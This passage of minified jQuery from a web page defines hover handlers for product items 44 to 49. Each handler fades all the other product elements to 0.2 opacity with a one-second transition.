'0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 